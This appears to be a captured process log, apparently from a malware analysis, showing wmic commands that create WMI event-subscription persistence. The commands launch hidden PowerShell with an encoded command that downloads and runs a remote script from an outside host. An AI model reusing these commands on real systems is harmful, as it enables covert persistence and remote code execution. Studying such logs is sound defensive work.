 WMI (PID: 1723)
wmic /NAMESPACE:\\root\subscription PATH __EventFilter CREATE Name=PowRun,
EventNameSpace=root\cimv2,QueryLanguage=WQL,Query="SELECT * FROM __InstanceModificationEvent WITHIN 40
WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime > 30 AND
TargetInstance.SystemUpTime < 300"
WMI (PID: 3196)
wmic /NAMESPACE:\\root\subscription PATH CommandLineEventConsumer CREATE Name=Pow_Run,
ExecutablePath=C:\Windows\System32\WindowsPowerShell\v1.0\PowerShell.exe,
CommandLineTemplate="C:\Windows\System32\WindowsPowerShell\v1.0\PowerShell.exe -ExecutionPolicy bypass -
windowstyle hidden -enc
aQBlAHgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgB
sAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvAGQAbwB3AG4ALgBmAHQAcAAyADEALgBjAGMALwBQ
AG8AdwAuAHAAcwAxACcAKQA="
WMI (PID: 2544)
wmic /NAMESPACE:\\root\subscription PATH __FilterToConsumerBinding CREATE Filter='__EventFilter.Name="PowRun"',
Consumer='CommandLineEventConsumer.Name="Pow_Run"'
WMI (PID: 2044)
wmic /NAMESPACE:\\root\subscription PATH __EventFilter CREATE Name=NetRun,
EventNameSpace=root\cimv2,QueryLanguage=WQL,Query="SELECT * FROM __InstanceModificationEvent WITHIN 30
WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime > 10 AND
TargetInstance.SystemUpTime < 600"
WMI (PID: 936)
wmic /NAMESPACE:\\root\subscription PATH __FilterToConsumerBinding CREATE Filter='__EventFilter.Name="NetRun"',
Consumer='CommandLineEventConsumer.Name="Net_Run"'